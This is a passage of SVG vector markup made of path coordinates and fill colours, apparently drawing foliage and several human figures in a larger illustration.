285.859c-.5-.663-.78-1.465-.79-2.293-.05-.475-.01-.955.14-1.409s.39-.873.71-1.228c.31-.355.7-.639 1.14-.834.43-.194.91-.295 1.38-.295.48 0 .95.101 1.39.295.43.195.82.479 1.14.834s.56.774.7 1.228c.15.454.2.934.15 1.409.01.833-.27 1.643-.79 2.293z" fill="#789d14"/><path d="m1637.64 285.858c-.21-.333-.32-.716-.32-1.106-.04-.302-.02-.61.07-.902s.24-.562.44-.791c.2-.23.44-.414.72-.54.28-.127.58-.192.88-.192.31 0 .61.065.89.192.27.126.52.31.72.54.2.229.35.499.44.791.08.292.11.6.07.902-.01.39-.12.773-.32 1.106z" fill="#789d14"/><path d="m1621.77 285.859c-.45-.601-.68-1.344-.63-2.095-.05-.427-.01-.858.12-1.267s.34-.786.63-1.106c.28-.32.63-.576 1.02-.751.39-.176.82-.266 1.25-.266.42 0 .85.09 1.24.266.39.175.74.431 1.02.751.29.32.5.697.63 1.106s.18.84.13 1.267c0 .79.51 1.462 0 2.016z" fill="#789d14"/><path d="m1612.17 285.859c-.02-.144-.02-.291 0-.435 0-.692.28-1.356.77-1.845s1.15-.764 1.84-.764 1.35.275 1.84.764.76 1.153.76 1.845c.03.144.03.291 0 .435z" fill="#789d14"/><path d="m1626.07 285.859c-.57-.825-.87-1.805-.87-2.807-.06-.641.02-1.287.22-1.897.21-.61.53-1.17.97-1.646.43-.475.96-.855 1.55-1.115.58-.26 1.22-.394 1.86-.394s1.28.134 1.87.394c.58.26 1.11.64 1.54 1.115.44.476.77 1.036.97 1.646.21.61.28 1.256.22 1.897 0 1.002-.3 1.982-.87 2.807z" fill="#789d14"/><path d="m1615.57 285.859c-.08-.431-.08-.874 0-1.305 0-.488.1-.971.28-1.422.19-.451.46-.86.81-1.205.34-.345.75-.619 1.2-.806s.93-.283 1.42-.283.97.096 1.42.283.86.461 1.2.806c.35.345.62.754.81 1.205s.28.934.28 1.422c.01.446-.07.889-.24 1.305z" fill="#789d14"/><path d="m1614.74 282.657c.34.005.67.072.99.197.28-.655.75-1.214 1.35-1.607.59-.393 1.29-.604 2-.606.51.005 1 .117 1.46.328.45.212.86.517 1.19.897.27-.381.64-.69 1.05-.904.42-.213.89-.323 1.36-.321.51.005 1.02.155 1.46.435.34-.841.93-1.563 1.68-2.075.75-.513 1.63-.795 2.54-.811.82.019 1.61.256 2.31.687.69.431 1.26 1.04 1.64 1.764.57-.426 1.26-.661 1.97-.672.75.018 1.47.279 2.05.743.58.463 1 1.104 1.19 1.826h.4c.28.005.57.068.83.184.27.117.5.285.7.495.2.209.36.457.46.727s.15.558.14.847c-.01.391-.11.774-.32 1.107h-2.13c.04-.209.04-.423 0-.632-.02-.57-.26-1.109-.68-1.501-.41-.392-.96-.605-1.53-.594-.35-.005-.7.075-1.02.233s-.59.39-.8.676c-.14-.708-.53-1.343-1.09-1.797s-1.27-.699-1.99-.694c-.48 0-.96.106-1.39.311-.44.205-.83.504-1.13.875-.3-.37-.67-.668-1.09-.874-.43-.205-.89-.312-1.36-.312-.61.006-1.21.183-1.73.512-.51.328-.93.794-1.19 1.346-.22-.282-.51-.51-.83-.667-.32-.158-.67-.24-1.03-.242-.35-.006-.71.069-1.03.22-.32.15-.6.373-.82.65-.34-.385-.76-.681-1.24-.861-.47-.181-.99-.24-1.49-.174-.51.067-.99.258-1.4.555-.41.298-.74.694-.97 1.152-.27-.064-.55-.064-.83 0-.53.007-1.05.213-1.44.578s-.64.863-.69 1.398h-.27c-.03-.144-.03-.29 0-.435-.04-.377.01-.758.13-1.116.12-.359.32-.689.58-.967.25-.279.56-.502.91-.653.35-.152.72-.23 1.1-.228z" fill="#93c223"/><path d="m1562.23 283.655c0 .275-.05.547-.16.799-.11.253-.27.481-.47.67s-.43.334-.69.429c-.26.094-.53.134-.81.118-.27.022-.55-.014-.81-.106s-.5-.238-.7-.428-.36-.42-.47-.675c-.1-.256-.16-.531-.15-.807 0-.567.22-1.109.62-1.51.4-.4.95-.625 1.51-.625.57 0 1.11.225 1.51.625.4.401.62.943.62 1.51z" fill="#cced54"/><path d="m1560.1 281.599v3.953c-.27.022-.55-.014-.81-.105-.26-.092-.5-.238-.7-.428s-.36-.42-.47-.676c-.1-.255-.16-.53-.15-.807.03-.538.27-1.043.67-1.405s.92-.553 1.46-.532z" fill="#8eab2d"/><path d="m1542.81 286.145c.83-1.077 1.27-2.398 1.26-3.755 0-.722-.14-1.436-.41-2.103-.28-.666-.68-1.272-1.19-1.782s-1.12-.915-1.78-1.191c-.67-.276-1.38-.418-2.1-.418s-1.44.142-2.1.418c-.67.276-1.27.681-1.78 1.191s-.92 1.116-1.19 1.782c-.28.667-.42 1.381-.42 2.103.01 1.361.46 2.682 1.3 3.755z" fill="#789d14"/><path d="m1536.22 286.145c.25-.488.39-1.03.39-1.581.05-.41.01-.826-.11-1.219-.13-.394-.33-.757-.61-1.065-.27-.309-.61-.555-.98-.724-.38-.169-.79-.257-1.2-.257s-.82.088-1.2.257c-.37.169-.71.415-.98.724-.28.308-.48.671-.61 1.065-.12.393-.16.809-.11 1.219 0 .557.15 1.104.43 1.581z" fill="#789d14"/><path d="m1554.65 286.145c.39-.515.59-1.138.6-1.779.01-.727-.27-1.429-.77-1.954-.5-.526-1.19-.832-1.92-.852-.36.01-.71.091-1.04.237-.32.147-.62.356-.86.617-.25.261-.44.567-.57.902-.12.335-.18.692-.17 1.05 0 .672-.44 1.305 0 1.779z" fill="#789d14"/><path d="m1567.01 286.145c.02-.171.02-.343 0-.514.05-.442.01-.89-.13-1.314-.13-.424-.36-.815-.65-1.147-.3-.331-.66-.597-1.07-.779-.4-.181-.84-.275-1.29-.275-.44 0-.88.094-1.29.275-.4.182-.77.448-1.06.779-.3.332-.52.723-.66 1.147-.13.424-.18.872-.13 1.314-.02.171-.02.343 0 .514z" fill="#789d14"/><path d="m1549.88 286.145c.61-.924.94-2.011.94-3.122 0-1.363-.54-2.67-1.5-3.634s-2.27-1.505-3.63-1.505-2.66.541-3.63 1.505c-.96.964-1.5 2.271-1.5 3.634 0 1.111.33 2.198.95 3.122z" fill="#789d14"/><path d="m1562.9 286.145c.2-.504.29-1.041.28-1.581 0-1.195-.47-2.341-1.32-3.187-.84-.845-1.99-1.319-3.18-1.319s-2.34.474-3.18 1.319c-.85.846-1.32 1.992-1.32 3.187.01.538.1 1.072.28 1.581z" fill="#789d14"/><path d="m1533.06 281.599c.14-1.357.77-2.615 1.78-3.538 1-.924 2.3-1.451 3.67-1.482.76.032 1.52.233 2.2.588.68.356 1.28.856 1.74 1.468.87-.678 1.94-1.04 3.04-1.028 1.3-.007 2.54.466 3.51 1.328.96.861 1.57 2.05 1.71 3.336.46-.455 1.08-.71 1.73-.711.41.01.81.111 1.17.296s.68.448.92.771c.32-.816.88-1.517 1.6-2.011.72-.495 1.58-.759 2.45-.759.88 0 1.73.264 2.45.759.72.494 1.28 1.195 1.6 2.011.49-.202 1.03-.274 1.56-.211s1.04.26 1.47.572.78.729 1.01 1.212.33 1.016.3 1.55c.02.171.02.343 0 .514h-4.42c-.07-.567-.34-1.09-.76-1.475s-.96-.605-1.53-.62c-.47.003-.92.149-1.3.417-.38.269-.67.647-.83 1.085-.18-.588-.54-1.103-1.03-1.469s-1.08-.564-1.7-.564c-.61 0-1.2.198-1.7.564-.49.366-.85.881-1.02 1.469-.02-.241-.08-.477-.19-.693-.11-.215-.26-.407-.44-.562-.19-.155-.4-.271-.63-.341s-.47-.092-.71-.064c-.46.007-.89.175-1.23.474.03-.562-.06-1.124-.25-1.652-.19-.529-.49-1.013-.87-1.425-.38-.413-.85-.744-1.36-.976s-1.06-.359-1.62-.374c-1.06.021-2.1.321-3 .869-.37-.859-.97-1.596-1.74-2.121-.77-.526-1.68-.819-2.61-.843-1.29.059-2.51.605-3.42 1.529-.91.923-1.43 2.156-1.47 3.451-1.19 0-1.66 1.028-1.66 2.293 0 .301.07.597.2.87h-.28c-.24-.407-.39-.864-.42-1.336-.04-.472.03-.947.21-1.386.17-.44.45-.833.8-1.149.35-.317.77-.548 1.23-.675z" fill="#93c223"/><path d="m1231.76 285.987c-.62-.806-.95-1.792-.95-2.806 0-1.085.43-2.126 1.2-2.893.76-.768 1.8-1.199 2.88-1.199 1.09 0 2.13.431 2.89 1.199.77.767 1.2 1.808 1.2 2.893 0 1.014-.33 2-.95 2.806z" fill="#789d14"/><path d="m1237.16 285.987c-.25-.419-.38-.896-.39-1.383 0-.682.27-1.335.75-1.817s1.14-.753 1.82-.753 1.33.271 1.81.753.75 1.135.75 1.817c-.01.487-.14.964-.39 1.383z" fill="#789d14"/><path d="m1217.9 285.987c-.54-.7-.84-1.564-.83-2.451-.05-.517 0-1.04.16-1.535.16-.494.43-.949.78-1.336.34-.386.77-.695 1.24-.906.48-.212.99-.321 1.51-.321s1.03.109 1.51.321c.47.211.9.52 1.25.906.35.387.61.842.77 1.336.16.495.22 1.018.16 1.535 0 .91.59 1.779 0 2.451z" fill="#789d14"/><path d="m1206.25 285.987c-.02-.184-.02-.369 0-.553 0-.839.34-1.643.93-2.236s1.39-.927 2.23-.927 1.64.334 2.23.927c.6.593.93 1.397.93 2.236.02.184.02.369 0 .553z" fill="#789d14"/><path d="m1223.11 285.987c-.66-1.025-1.02-2.218-1.03-3.439-.06-.774.03-1.553.29-2.288.25-.735.65-1.41 1.17-1.982.53-.571 1.17-1.028 1.88-1.34s1.47-.474 2.25-.474 1.54.162 2.25.474 1.35.769 1.88 1.34c.52.572.92 1.247 1.17 1.982s.35 1.514.29 2.288c-.01 1.228-.38 2.427-1.07 3.439z" fill="#789d14"/><path d="m1210.36 285.987c-.16-.512-.24-1.045-.24-1.581 0-1.195.48-2.342 1.32-3.187s1.99-1.32 3.18-1.32c1.2 0 2.34.475 3.18 1.32.85.845 1.32 1.992 1.32 3.187.01.539-.08 1.076-.27 1.581z" fill="#789d14"/><path d="m1209.21 282.074c.41.012.81.106 1.19.276.28-.685.73-1.287 1.31-1.75s1.26-.772 1.99-.898c.73-.127 1.48-.066 2.18.176s1.33.657 1.82 1.207c.34-.445.78-.808 1.27-1.061.5-.254 1.05-.391 1.61-.401.64 0 1.27.178 1.82.514.41-1.022 1.11-1.901 2.02-2.526.9-.626 1.97-.971 3.07-.992 1.01.01 2 .3 2.86.837.85.537 1.55 1.3 2 2.206.69-.535 1.53-.827 2.41-.83.91-.02 1.81.28 2.53.85s1.22 1.374 1.41 2.273h.52c.34.01.69.089 1 .232.32.142.61.346.84.599.24.254.43.551.55.877.13.325.18.672.17 1.02-.01.487-.14.964-.39 1.383h-2.57c.04-.275.04-.555 0-.83-.01-.343-.09-.68-.23-.993-.14-.312-.34-.594-.59-.829s-.54-.418-.86-.54c-.32-.121-.66-.178-1-.168-.43.005-.86.111-1.24.31-.39.199-.72.486-.97.836-.16-.871-.63-1.657-1.32-2.216-.68-.558-1.55-.851-2.43-.827-.58.005-1.14.134-1.66.38s-.98.602-1.34 1.043c-.37-.441-.83-.797-1.35-1.043s-1.08-.375-1.65-.38c-.75.013-1.47.235-2.09.64-.62.406-1.12.978-1.43 1.652-.27-.354-.61-.642-1.01-.841s-.83-.303-1.28-.305c-.43-.011-.86.08-1.25.266-.39.185-.73.46-1 .801-.4-.468-.92-.829-1.49-1.05-.58-.222-1.21-.297-1.82-.218-.61.078-1.2.307-1.7.666s-.91.838-1.19 1.393c-.31-.06-.63-.06-.94 0-.66-.002-1.3.246-1.78.693s-.78 1.061-.83 1.718h-.35c-.02-.184-.02-.369 0-.553-.05-.45 0-.905.14-1.334.14-.43.37-.827.67-1.164.3-.338.67-.61 1.08-.799s.85-.292 1.3-.3z" fill="#93c223"/><path d="m1544.64 259.401c-.03-.012-.07-.024-.09-.024-.08-.049-.18-.037-.27.048-.18.207-.35.414-.52.634-.11.146-.01.28.12.329-.25.389-.59.694-1.09.767-.08.012-.11.049-.15.085-.17.037-.29.244-.13.402.44.438 1.12.438 1.53-.049.22-.268.36-.633.5-.95.13-.329.28-.67.29-1.023 0-.109-.08-.195-.19-.219z" fill="#231e3b"/><path d="m1546.69 264.273c-.28-.707-.83-1.23-1.49-1.535-.03-.146-.13-.28-.32-.317-1.95-.341-3.05 1.742-3.7 3.24-.4.926-.7 1.9-.91 2.886-.17.841-.36 1.791-.22 2.656.12.755.6 1.291 1.38 1.388.47.061.96.036 1.43.036.58.013 1.19.074 1.78.025.97-.085 1.08-1.048 1.3-1.827.3-1.121.56-2.253.75-3.398.16-1.035.39-2.156 0-3.154z" fill="#231e3b"/><path d="m1565.05 292.072c-.67.967-.48 1.406-1.59 1.9-.15.064-.46.028-.83-.232-.13-.645-.41-.615 0-1.388.55-1.053 1.22-2.041 1.93-3.008.34-.472 1.09-.408 1.28-.107.51.859-.34 2.191-.79 2.835z" fill="#7a4b4b"/><path d="m1563.69 283.954c.08-.025.15-.037.22-.061.01 0 .03-.012.04-.012.02-.012.05-.012.06-.025.04-.012.06-.024.1-.048.43 1.766.82 3.544 1.13 5.285.05.329-.03.548-.25.609-.34.086-.49-.365-.56-.487-.81-1.656-1.47-3.313-2.08-4.993.45 0 .89-.146 1.34-.268z" fill="#f5bc8e"/><path d="m1569.84 293.995c1.03.749 1.4.871 2.75 1.003.17.022.43-.11.41-.286-.07-.66.21-.585-.49-1.223-.94-.858-2-1.607-3.08-2.333-.53-.352-1.32-.044-1.39.308-.29 1.013 1.1 2.047 1.8 2.531z" fill="#7a4b4b"/><path d="m1568.57 285.598c-.07 0-.16.012-.23.012-.01 0-.03 0-.04 0-.02 0-.05 0-.07 0-.04 0-.07-.012-.1-.012.12 1.815.29 3.63.54 5.371.06.329.19.512.41.5.34-.025.37-.5.39-.634.27-1.827.39-3.605.45-5.395-.43.146-.89.146-1.35.158z" fill="#f5bc8e"/><path d="m1571.14 263.506c-.1-1.718-.16-3.252-.44-4.957-.06-.682-.18-1.377-.34-2.046-.19-.78-1.32-.439-1.18.328 0 .025.01.049.01.073-.27-.048-.55.061-.63.39-.22.037-.43.171-.53.414.09-.207.08-.073-.07-.243-.1-.122-.23-.232-.35-.329-.21-.171-.41-.317-.67-.402-.52-.195-1.09-.183-1.63-.049-.19.049-.4.122-.6.207-.12-.036-.25-.024-.36.049-.17-.451-.45-.767-.94-.731-.28.025-.51.183-.7.39-.18-.097-.43-.097-.6.037-.41.304-.65.73-.81 1.193-.2-.146-.45-.183-.65-.061-.26-.158-.68-.036-.82.292 0-.353-.02-.718-.02-1.071-.01-.707-1.09-.597-1.08.109.09 8.367.33 16.82 2.12 25.028.5 2.29 1.1 4.543 1.86 6.772.08.268.45.451.7.317.53-.256 1.04-.524 1.56-.78.24-.122.35-.304.35-.572.04-4.884-.56-8.964-.64-13.836-.06-3.02.24-4.591.53-7.867.08.328.65 2.301 1.04 4.567.87 5.152.9 10.023.98 14.627.01.658.14 3.154.38 3.605.17.317 1.86.426 2.48.231.27-.085.51-.146.51-.414.09-4.299.8-9.414.85-13.726.05-4.214-.03-6.345-.31-11.545zm-5.65-5.371c-.08-.061-.17-.098-.25-.122.08-.037.17-.073.25-.098z" fill="#231e3b"/><path d="m1574.78 248.269c-.21 0-.4-.243-.36-.463-.24-.036-.44-.328-.3-.535-.25-.11-.36-.512-.04-.658 3.32-1.608 6.75-2.96 10.23-4.153.46-.317.84-.768 1.41-.865.35-.061 1.49-.268 1.72.097.21.329-.41.853-.62.999-.19.134-.32.183-.56.183-.45.012-.86 0-1.31.049-.02.024-.05.06-.07.085-2.73 1.948-5.54 3.751-8.47 5.371-.22.122-.41 0-.48-.183-.21.134-.43.256-.64.39-.21.122-.47-.085-.51-.317z" fill="#f5bc8e"/><path d="m1570.33 235.457c-.01-.524-.02-1.06-.14-1.572-.7-.17-1.45-.341-2.13-.036-.56.244-.78.719-1.12 1.181-.32.414-.92.585-1.29.914-.22.195-.39.925-.49 1.534h-.12v3.751c0 .756.61 1.365 1.36 1.365.76 0 1.37-.609 1.37-1.365v-1.303c.25.061.52.086.79.049.84-.11 1.37-.779 1.58-1.474.27-.974.22-2.058.19-3.044z" fill="#f5bc8e"/><path d="m1571.65 233.947c-.25-.427-.62-.682-.9-1.06-.27-.353-.22-.792-.54-1.12-.52-.524-1.4-.536-2.08-.5-.19.012-.38.061-.57.098-.39.073-.51.036-.84-.025-.4-.073-.74-.061-1.11.098-.69.304-1.37.304-1.93.925-.55.609-.91 1.584-.92 2.4 0 .292.04.633.25.852.16.159.37.183.55.232.25.962.87 1.826 1.49 2.618v-.097c.02-.22.07-.682.07-.67.01-.073.02-.158.03-.232h.01c.1-.596.27-1.339.49-1.534.37-.329.97-.487 1.29-.914.34-.462.56-.925 1.12-1.181.59-.268 1.24-.17 1.85-.036.09.024.18.048.28.06.12.5.13 1.011.14 1.523.33.256.81.268 1.19.061.6-.317.41-1.011.13-1.498z" fill="#ba6c43"/><path d="m1582.79 243.19c-.1-.255-.08-.292-.36-.219-1.27.353-3.68 1.608-6.08 1.51-.73-.036-2.26-.779-2.92-1.071-3.96-1.779-4.37-1.937-4.93-2.107-.14-.329-.3-.768-.61-.865-.33-.11-.76.243-1.02.39-.05.024-.31.255-.48.243-.02-.012-.24-.231-.25-.243-.27-.22-.68-.743-1.06-.731-.39 0-.77.597-1.01.84l-.01.012c-.95.086-1.88.232-2.48.427-2.17.67-2.7.828-4.72 1.912-1.28.694-2.76.621-4.17.718-1.35.086-2.74.11-4.04.488-1 .28-2.38.84-2.47 2.046-.04.475.12.937.51 1.242.5.39 1.12.268 1.7.243 1.54-.085 3.08.037 4.59.39 1.2.28 2.37.585 3.62.439.95-.11 1.86-.414 2.69-.865-.1 1.181-.68 5.261-.68 6.102 0 .937-.02 4.457.3 5.054.33.609 6.23 1.133 7.13 1.169.81.037 4.79.816 5.44.378.09-.061-.19-3.41-.09-4.714.09-.986.46-7.258.46-7.38.74.134 1.79.377 2.53.475 1.55.207 2.98.11 4.41-.536 1.27-.572 2.2-1.961 3.24-2.862.44-.39 1.08-1.047 1.12-1.23.1-.414-.12-.609-.36-1.255z" fill="#7a4b4b"/><path d="m1565.01 260.131c-.33-1.887-1.78-3.385-2.47-5.139-.34-.865-.51-1.73-.56-2.643-.04-.755-.1-1.486-.34-2.192 0-.037-.01-.073-.01-.11-.09-.56-.22-1.12-.42-1.656-.18-.5-.47-.962-.62-1.474-.24-.926.06-1.912-.9-2.545-.46-.305-.97-.293-1.49-.305-.51 0-1.01-.085-1.49-.304-.14-.061-.28-.134-.41-.22-1.14.427-2.41.39-3.63.463-1.35.086-2.73.11-4.03.487-.6.171-1.32.427-1.83.865.17.536.77.95 1.39.573.98-.597 2.13-1.121 3.29-1.413.05.268.19.523.43.706 1.22.938 2.91 2.046 3.36 3.605.42.037.86.049 1.31 0 .95-.109 1.86-.414 2.69-.865v.013c-.05.523-.18 1.619-.33 2.752h.04c0 .049-.02.11-.02.158-.03.427-.09.841-.19 1.255-.1.816-.17 1.522-.18 1.863v.037.036.268.086.024.292.025.158.012.146.049.122c.01 1.413.06 3.422.3 3.848.27.488 4.16.926 6.12 1.097 0-.025 0-.049-.01-.074z" fill="#4a2c40" opacity=".71"/><path d="m1592.36 259.583c-.03-.84-.08-1.68-.14-2.521-.06-.706-.07-1.486-.75-1.888-.44-.255-.97-.267-1.48-.267-.25-.22-.66-.256-.88-.025-.34-.012-.69-.036-1.03-.036-1.22-.268-2.61-.183-2.98 1.254-.17.646-.15 1.376-.17 2.034-.04.962-.04 1.924 0 2.886.02.804.08 1.596.15 2.4.08.767.09 1.62.58 2.253.84 1.084 2.57 1.254 3.84 1.327.63.037 1.53.159 2.05-.28.53-.426.58-1.242.65-1.863.22-1.73.21-3.52.16-5.274z" fill="#4690b8"/><path d="m1591.41 292.507c.81.853 1.84 2.148 3.01 2.464.16.04.39-.039.4-.215.03-.656-.45-1.647-.97-2.348-.71-.953-1.52-1.826-2.37-2.672-.41-.414-1.14-.234-1.29.093-.37.928.7 2.108 1.22 2.678z" fill="#231e3b"/><path d="m1595.13 280.032c-.04-.207-.3-.353-.51-.292-.07-.232-.39-.39-.57-.219-.15-.232-.56-.268-.66.06-1.07 3.532-1.88 7.137-2.52 10.767-.05.329.03.548.25.609.34.085.5-.366.56-.487 1.42-2.875 2.7-5.822 3.8-8.83.09-.232-.07-.402-.25-.451.09-.231.18-.463.28-.694.09-.244-.15-.463-.38-.463z" fill="#703227"/><path d="m1603.64 294.576c.87.562 2.03 1.444 3.08 1.424.13 0 .31-.14.27-.301-.12-.581-.91-1.687-1.49-2.189-.81-.681-1.56-.899-2.46-1.42-.43-.261-1 .1-1.04.421-.09.902 1.07 1.684 1.64 2.065z" fill="#231e3b"/><path d="m1602.28 281.676c-.12-.182-.42-.195-.58-.048-.17-.183-.51-.183-.61.048-.23-.146-.62-.012-.57.341.53 3.654 1.32 7.259 2.3 10.815.09.317.25.488.47.451.34-.061.3-.548.3-.682.07-3.203-.02-6.418-.31-9.609-.03-.244-.23-.341-.43-.293-.01-.243-.02-.499-.03-.743 0-.28-.32-.377-.54-.28z" fill="#703227"/><path d="m1605.08 285.464c-.11-.414-.28-.804-.34-1.218-.06-.523.07-1.059.16-1.571.17-1.035.14-2.046.01-3.081-.29-2.18-.87-4.275-1.02-6.467-.15-2.193-.14-4.397-.32-6.601-.21-2.436-.72-4.811-1.65-7.064-.19-.427-.56-.719-1.05-.597-.12.036-.26.11-.35.207-.08-.012-.14-.012-.21-.012-.16-.378-.56-.548-1-.487-.8.121-1.37.511-1.78 1.047-.1-.061-.21-.097-.32-.11 0-.012 0-.012 0-.024.05-.865-.92-1.023-1.42-.56-.28-.037-.57.073-.76.426-.07.134-.13.268-.19.402-.32-.402-.91-.56-1.32-.134-.14.146-.25.317-.35.499-.14.013-.29.061-.41.147-.1-.354-.49-.622-.84-.622-.51 0-.79.402-.85.853-.54 4.25-.48 8.537.17 12.764.16 1.059.4 2.094.58 3.154.08.438.14.901.03 1.34-.13.438-.43.816-.6 1.242-.32.804-.22 1.656-.05 2.485.17.779.46 1.595.11 2.362-.18.414-.42.792-.52 1.23-.12.548.13 2.388-.04 2.923-.23.731.6.853 1.52 1.109.43.121.65-.159 1-.402.39-.28.47-.719.79-1.048.22-.219.62-.255.9-.353.39-.134.77-.536 1.07-.816.61-.56.77-1.108.86-1.888.11-.937.53-1.753.75-2.655.41-1.705.4-3.556.45-5.334.09.499.19.986.29 1.486.25 1.218.53 2.436.85 3.629.29 1.145.68 2.29.91 3.459.26 1.242 1.45 3.544 1.56 4.823.08 1.011.23.816 1.41.877.61.036.89-.573.81-1.084-.08-.609.56-1.328.82-1.839.44-.816.57-1.608.34-2.497z" fill="#734548"/><path d="m1556.17 265.247c-.02-.231.02-.365.15-.56.25-.378.49-.719.7-1.121-.02-.036-.03-.073-.03-.109-.03-1.169-.05-2.351-.03-3.532.01 0 .02.012.03.012.06.037.12.061.2.097.34.183.68.366.99.597.03.012.04.025.06.037.03.012.04.024.07.036.02.025.06.037.08.049.01 0 .01.012.02.012-.19.828-.41 1.669-.63 2.497.01.56.17 1.12-.06 1.656-.14.329-.61 1.389-1.03 1.389-.43.012-.51-.804-.52-1.06z" fill="#e48272"/><path d="m1550.4 293.129c.48 1.088 1.03 2.635 2.06 3.345.14.089.4.089.47-.049.25-.577.14-1.666-.11-2.5-.34-1.127-.84-2.239-1.35-3.31-.26-.514-1.04-.626-1.32-.373-.69.695-.07 2.17.25 2.887z" fill="#7a4b4b"/><path d="m1550.05 280.118c-.12-.183-.43-.195-.59-.049-.17-.183-.51-.183-.6.049-.24-.146-.62-.013-.58.341.52 3.653 1.29 7.258 2.24 10.827.1.329.26.487.48.451.34-.061.3-.536.3-.682.09-3.204 0-6.419-.25-9.61-.03-.243-.24-.341-.43-.292-.01-.244-.02-.499-.04-.743 0-.304-.31-.39-.53-.292z" fill="#e48272"/><path d="m1551.82 289.663c.46.754 1.03 1.858 1.77 2.268.09.048.25.016.26-.122.06-.486-.19-1.299-.47-1.904-.38-.819-.86-1.586-1.34-2.335-.24-.358-.72-.328-.83-.103-.3.653.3 1.7.61 2.196z" fill="#7a4b4b"/><path d="m1551.71 276.854c-.09-.195-.39-.256-.57-.134-.14-.207-.48-.256-.61-.037-.2-.182-.6-.097-.6.256 0 3.69.28 7.368.73 11.034.04.329.18.524.41.512.34-.012.38-.5.4-.634.52-3.166.89-6.357 1.06-9.56.01-.244-.18-.366-.38-.353.03-.244.05-.5.06-.743.03-.268-.26-.402-.5-.341z" fill="#e48272"/><path d="m1555.95 274.113c.4-1.132.41-2.253.31-3.434-.19-2.473-.4-4.933-.61-7.405-.03-.39-.43-.536-.71-.426-.02-.11-.04-.22-.05-.329-.09-.548-.87-.402-.95.061-.12-.159-.33-.22-.52-.183-.08-.475-.71-.536-.92-.183-.24-.121-.59-.048-.69.244-.08-.049-.19-.061-.3-.037-.05-.316-.11-.645-.17-.962-.12-.597-1.05-.572-1.18 0-.04.159-.08.317-.11.475-.04-.183-.06-.353-.1-.536-.12-.621-1.01-.536-1.18 0-.05.159-.1.317-.15.475-.01-.024-.01-.061-.02-.085-.16-.621-1-.548-1.18 0-.01.024-.01.049-.02.073-.09.012-.16.037-.22.073.02-.268.05-.524.08-.791.09-.78-1.13-.768-1.21 0-.23 2.119-.6 4.299-.59 6.43.02 2.058 1.13 3.824 1.37 5.834.24 2.058.17 4.153.41 6.223.24 2.107.62 4.202 1.03 6.285.12.621.26 1.254.38 1.875.1.451.12 1.024.44 1.377.62.718 1.91.463 2.72.329.24-.037.48-.341.45-.585-.11-1.096-.19-2.192-.24-3.288.23-.366.48-.622.81-.938.62-.573.9-1.316 1.07-2.132.19-.937.23-1.9.74-2.728.53-.852 1.05-1.546 1.03-2.606-.02-.56-.16-1.121-.13-1.693.04-.487.24-.95.41-1.413z" fill="#ba6c43"/><path d="m1551.95 241.622-2.46.149.25 4.183 2.46-.15z" fill="#e48272"/><path d="m1556.4 252.569c-.31-3.179-1.28-8.209-5.33-8.246-.17 0-.3.049-.4.134-.04.012-.06.025-.1.049-.01 0-.02.012-.02.012-2.02.085-3.85.024-6.49 2.801-.92.962-2.59 3.995-3.16 5.201-.28.572-.61 1.193-.81 3.568-.17 1.596 1.23 3.983 2.15 5.323.28.414.89.462 1.17 0 .39-.658.87-1.243 1.46-1.73 0-.085-.02-.158-.02-.243-.01-.013-.01-.025-.01-.037-.02-.195-.07-.378-.13-.56-.01-.012-.03-.025-.03-.049-.01-.049-.02-.085-.03-.134-.12-.365-.57-1.973-.57-2.022-.08-.341-.22-.67-.27-1.011 0-.024-.01-.048-.01-.073.12-.316.28-.645.46-.95.28-.487.58-.95.86-1.425-.01 1.218-.06 2.436-.07 3.654.06.512.04 3.203.21 4.08.15.816.19 1.998 1.2 2.168.45.073.86-.122 1.29-.231.53-.146 1.08-.207 1.64-.232.8-.036 1.59.012 2.4.037.54.511 1.23.901 1.75 1.461.48.536.75 1.218 1.04 1.864.2.438.44 1.169.96 1.315 1.25.353 1.42-2.217 1.51-2.899.11-1.035-.45-9.755-.65-11.825z" fill="#f2dcdc"/><path d="m1558.5 259.608c-.58-1.9-.54-3.861-.78-5.822-.41-3.337-.52-6.723-4.53-8.891-.62-.328-1.28.5-.76.975 1.69 1.522 2.96 3.447 3.66 5.59-.13.085-.23.231-.23.451.03 1.887.04 3.775.06 5.663 0 .414.39.585.71.511.06.561.12 1.121.17 1.669.06.621.34 1.803-.16 2.302-.4.402.01 1.047.53.925.64-.146 1.29-.389 1.59-1.01.34-.731-.04-1.645-.26-2.363z" fill="#f2dcdc"/><path d="m1554.28 237.369c-.07-.548-.49-.975-.9-1.304-.45-.353-.96-.596-1.53-.669-.68-.074-1.46-.268-2.14-.11-.51.11-1.09.304-1.44.694-.22.232-.3.536-.48.804-.15.219-.34.378-.45.621-.43.926.01 2.022.51 2.947.02-.146.08-.267.23-.316.02-.012.05-.012.07-.012.04.292.07.645.07.755 0 .341.5.341.53.012.01-.256.02-.499.03-.755.03-.171.05-.341.1-.5.11-.353.34-.657.43-1.023.07-.304.07-.633.04-.962.09.086.2.159.33.219.36.171.73.195 1.12.244.04 0 .06.012.1.012.53.098.85.293 1.29.609.33.232.68.366 1.06.475v.012c.03.013.08.025.12.037.07.024.13.012.19-.024 0 0 .01 0 .01-.013.02 0 .02-.012.03-.012.01-.012.04-.024.05-.036 0 .061 0 .121.01.182.08-.024.17-.073.23-.182.26-.512.46-1.121.39-1.705z" fill="#231e3b"/><path d="m1552.13 244.445c.01-.049-.01-.097-.05-.146-.01-.012-.01-.012-.03-.024-.02-.025-.06-.037-.09-.049-.66-.317-1.63-.073-2.2.28-.08.036-.54.073-.7.134.44.56.91 1.279 1.86 1.303.87.024 1.34-.67 1.61-1.376-.12-.037-.26-.085-.4-.122z" fill="#e48272"/><path d="m1605.65 255.467c-.26-2.094-1.06-4.323-1.68-6.345-.57-1.851-1.38-3.958-2.6-5.468-1.28-1.584-2.54-2.546-4.76-3.557-.29-.134-.52-.182-.73-.085-.18-.134-.41-.195-.7-.085-1.67.572-3.3 1.266-4.7 2.363-1.39 1.096-2.33 2.594-2.88 4.274-.55 1.705-1.17 3.654-1.29 5.432-.13 1.961-.33 4.701.39 6.577.7 1.778 2.57 2.57 4.4 3.081.09.025.17.037.26.037.75.17 1.5-.037 2.26-.329.94-.353 1.9-.645 2.88-.828 1.94-.366 3.19-.536 5.83.256.43.134.9.828 1.35.475 1.67-1.364 2.23-3.837 1.97-5.798z" fill="#edd18a"/><path d="m1595.88 241.693c.75.121 1.45-.378 1.57-1.121l.62-3.702-2.68-.451-.62 3.702c-.13.743.37 1.45 1.11 1.572z" fill="#703227"/><path d="m1591.68 241.461v.134c-.03 4.567-.88 9.061-1.74 